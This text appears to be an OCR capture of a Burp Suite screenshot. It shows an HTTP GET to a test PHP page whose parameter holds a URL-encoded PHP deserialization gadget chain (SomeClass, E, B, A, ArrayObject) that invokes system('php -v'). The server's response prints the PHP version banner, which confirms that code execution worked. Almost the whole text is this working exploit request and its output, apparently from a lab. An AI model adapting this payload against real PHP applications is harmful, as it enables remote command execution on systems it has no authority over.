 Request
Pretty Raw \n Actions
1 GET /ceshi.php?a=
a%3A2%3A%7Bi%3A0%3BO%3A9%3A%22SomeClass%22%3A1%3A%7Bs%3A1%3A%22a%22%3BO
%3A1%3A%22E%22%3A2%3A%7Bs%3A1%3A%22a%22%3BO%3A1%3A%22B%22%3A2%3A%7Bs%3A
1%3A%22a%22%3BO%3A1%3A%22A%22%3A2%3A%7Bs%3A1%3A%22a%22%3BN%3Bs%3A1%3A%2
2b%22%3BC%3A11%3A%22ArrayObject%22%3A63%3A%7Bx%3Ai%3A0%3Ba%3A0%3A%7B%7D
%3Bm%3Aa%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A6%3A%22system%22%3Bs%3A1%3A%22b
%22%3Bs%3A6%3A%22php+-v%22%3B%7D%7D%7Ds%3A1%3A%22b%22%3BN%3B%7Ds%3A1%3A
%22b%22%3BN%3B%7D%7Di%3A0%3Bi%3A0%3B%7D HTTP/1.1
2 Host: www.atao.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 30 May 2022 11:17:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log
4 X-Powered-By: PHP/7.3.4
5 X-Xdebug-Profile-Filename: C:\Windows\Temp\cachegrind.out.26368
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 251
12
13 PHP 7.3.4 (cli) (built: Apr  2 2019 21:57:22) ( NTS MSVC15 (Visual C
14 Copyright (c) 1997-2018 The PHP Group
15 Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
16 with Xdebug v2.7.2, Copyright (c) 2002-2019, by Derick Rethans
17 1